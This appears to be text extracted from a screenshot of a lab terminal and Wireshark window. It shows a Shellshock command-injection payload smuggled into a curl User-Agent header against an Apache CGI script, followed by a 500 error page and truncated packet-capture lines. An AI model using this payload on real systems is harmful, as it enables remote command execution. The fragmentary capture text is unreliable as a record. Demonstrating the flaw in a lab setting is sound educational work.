 brian@CMLTserver: ~
brian@CMLTserver:~$ curl -A "() { :; }; /bin/ping -c 3 192.168.1.101" http://192.
168.1.102/cgi-bin/online.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.1.102 Port 80</address>
</body></html>
brian@CMLTserver:~$
0 (v1.12.0-0-g4fab41a from master-1.12)]
Encrypted packet (len=52)
Encrypted packet (len=52)
[ACK] Seq=53 Ack=549 Win=256 Len=0
ACK 42#1] 49483→22 [ACK] Seq=53 Ack=549 Win=256 Len=0
ACK 42#2] 49483→22 [ACK] Seq=53 Ack=549 Win=256 Len=0
Encrypted packet (len=68)
Encrypted packet (len=52)
[ACK] Seq=53 Ack=669 Win=256 Len=0
ACK 47#1] 49483→22 [ACK] Seq=53 Ack=669 Win=256 Len=0
ACK 47#2] 49483→22 [ACK] Seq=53 Ack=669 Win=256 Len=0
Encrypted packet (len=84)
Encrypted packet (len=52)
[ACK] Seq=53 Ack=805 Win=255 Len=0
ACK 52#1] 49483→22 [ACK] Seq=53 Ack=805 Win=255 Len=0
ACK 52#2] 49483→22 [ACK] Seq=53 Ack=805 Win=255 Len=0
Encrypted packet (len=484)
Encrypted packet (len=84)
[ACK] Seq=53 Ack=1373 Win=253 Len=0
ACK 57#1] 49483→22 [ACK] Seq=53 Ack=1373 Win=253 Len=0
ACK 57#2] 49483→22 [ACK] Seq=53 Ack=1373 Win=253 Len=0
:00:27:0b:07:c2)
(192.168.1.105)
Ack: 1, Len: 52
Profile: Default
Desktop
9:16 PM